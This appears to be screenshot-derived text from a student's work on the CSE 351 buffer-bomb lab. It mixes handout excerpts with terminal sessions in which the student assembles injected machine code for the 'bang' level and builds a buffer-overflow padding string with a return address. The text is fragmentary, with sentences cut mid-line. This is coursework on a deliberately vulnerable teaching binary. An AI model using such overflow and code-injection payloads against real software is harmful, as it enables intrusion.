 CSE 351 Lab 3
CSE 351 Lab 3
bufferBomb/level2.md at
https://courses.cs.washington.edu/courses/cse351/19au/labs/lab3.php#byte-codes
W CSE 351: The Hardware/Software Int
$ gcc -c example.s
$ objdump -d example.o > example.d
The generated file example.d contains the following lines
0: 48 c7 c0 cd ab 34 12 mov $0x1234abcd,%rax
7: 68 80 10 40 00 pushq $0x401080
c: c3 retq
Each line shows a single instruction. The number on the left indicates the starting address (starting with 0),
codes for the instruction. Thus, we can see that the instruction pushq $0x401080 has a hex-formatted by
If we read off the 4 bytes starting at address 8 we get: 80 10 40 00. This is a byte-reversed version of the data word 0x00401080. This byte reversal represents the
proper way to supply the bytes as a string, since a little-endian machine lists the least significant byte first.
Finally, we can read off the byte sequence for our code (omitting the final 0's) as:
48 c7 c0 cd ab 34 12 68 80 10 40 00 c3
The Exploits
There are three functions that you must exploit for this lab. The exploits increase in difficulty. For those of
exploit for extra credit.
Level 0: Smoke
The function getbuf is called within bufbomb by a function test:
void test()
{
volatile unsigned long long val;
volatile unsigned long long local = 0xdeadbeef;
char* variable_length;
entry_check(3); /* Make sure entered this function properly */
val = getbuf();
ericboris — ssh eboris91@attu.cs.washington.edu — 101×28
[Quit anyway? (y or n) y ]
[[eboris91@attu6 lab3]$ ls ]
assemblybang.s bang.txt bufbomb.c fizz.txt makecookie objdump smoke.txt
bang.bytes bufbomb bufbomb_symtab lab3reflect.txt Makefile sendstring UW_ID.txt
[[eboris91@attu6 lab3]$ vim assemblybang.s ]
[[eboris91@attu6 lab3]$ gcc -c assemblybang.s ]
assemblybang.s: Assembler messages:
assemblybang.s:3: Error: invalid instruction suffix for `push'
[[eboris91@attu6 lab3]$ vim assemblybang.s ]
[[eboris91@attu6 lab3]$ gcc -c assemblybang.s ]
[[eboris91@attu6 lab3]$ obj -d assemblybang.o > assemblybang.d ]
-bash: obj: command not found
[[eboris91@attu6 lab3]$ objdump -d assemblybang.o > assemblybang.d ]
[[eboris91@attu6 lab3]$ cat assemblybang.d ]
assemblybang.o: file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
0: 48 c7 c0 20 23 60 00 mov $0x602320,%rax
7: 48 89 04 25 08 23 60 mov %rax,0x602308
e: 00
f: 68 32 10 40 00 pushq $0x401032
14: c3 retq
[eboris91@attu6 lab3]$
Lvl 1: Fizz
Lvl 2: Bang
Lvl 3: Dynamite
Reflection
Submission
ericboris — Python — 80×24
Last login: Thu Nov 7 14:16:27 on ttys000
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
[Erics-MacBook-Air:~ ericboris$ python3 ]
Python 3.7.3 (default, Sep 5 2019, 17:14:41)
[Clang 11.0.0 (clang-1100.0.33.8)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
[>>> print("00 " * 56 + "00 40 10 20") ]
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 40 10 20
>>>